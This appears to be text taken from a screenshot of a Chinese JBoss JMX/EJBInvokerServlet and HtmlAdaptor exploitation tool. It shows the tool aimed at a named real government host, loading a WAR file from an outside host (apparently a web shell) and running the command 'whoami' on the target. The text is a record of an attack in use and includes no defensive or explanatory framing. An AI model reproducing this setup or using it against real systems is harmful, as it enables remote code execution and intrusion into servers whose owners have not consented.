 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: txzb.miit.gov.cn Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: whoami 执行
baoxin
www.wooyun.org